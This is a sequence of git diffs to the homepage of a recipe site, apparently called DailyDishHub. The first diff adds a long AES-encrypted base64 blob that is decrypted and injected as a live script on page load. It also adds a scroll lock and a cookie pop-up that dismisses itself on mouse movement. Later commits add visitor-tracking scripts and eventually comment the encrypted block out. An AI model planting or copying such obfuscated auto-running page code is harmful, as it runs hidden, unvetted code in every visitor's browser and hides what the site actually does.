JcoIWHKQ2LE/7VL3xeXeEaZkBWZ7e0FbwYd4DrsGPmxe/bJyMz8eZ8vvuC1zcKh1hgHDScadtWCk4NuK/KbHVcK1ZKXiUnmCSpDtykWNHgHRswMlUt9EfnWwWZoaU1uoWRLb0iHgE0rTUqLGYKl6jH4ei0FsqYiRup7d6NZVkIHu0mPbsGnUh0hktWea6rpdSZJAKl5PYjjqnrAJst2N/RaURy9QEttSJ8X0m6JLUT8R8GwKyWAUtPVfM+XSIizhPbHZ2+/XE+POLz8HLhyJvsxvlTwIMPscbM515/T7k3nRVNdClS9dzf0gJHCvPM9G8ocqCmLd8fLoRNN8LThFfvhhteizdtVn0OCYNNW2R45Z53w/enZYziDZOUnZwOfwy9lamyxWqHTixe5qWZ5Ehh7YP9vWHyzpayFS7O+PCSm7j+GfJcsJcifflUaNNydy4YSi5x7Cum1wDNGrVwcsW8iDyR1GYtKLlIAu/E/Fn5HNU2MimdYCnRabsKEWdEUqyty0JbZDzjpkRaXu7757bvjdcyiSo2fYr6uGj7uN6BMSbqRqIBffrpvJXOlhU67UbN+sUwvpuec3KSM+aLY17wguJ4ZsFm+evshkRtE+2q6vsBIG9EwieYmmSHSeHejT/LBpSZ0VVEty0BHlmiAZRh33UiCjpOMyLYt4qLY6CMnJNDEH6UZi2tjUVOuCe13h5No47UXlBSEcXyOS45NiCLjwwqcNTxVtnVfKrnA4qpt/[base64]/fVgeJWQBlaE73bZbFqiHU8WAu2+BzhDHqycsID+L61M5Q1r3+Zlylr2pGlU8D`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">DailyDishHub</a>
@@ -159,4 +284,4 @@
   }
   </script>
 </body>
-</html>+</html>


==== commit 6a2e7089: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="web counter" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +24,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


==== commit 2d4d6af5: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5031cff6"></script>
   <!-- Histats.com  START  (aync)-->
 <script type="text/javascript">var _Hasync= _Hasync|| [];
 _Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
@@ -49,7 +50,7 @@
   -->
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -160,7 +161,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">DailyDishHub</a>
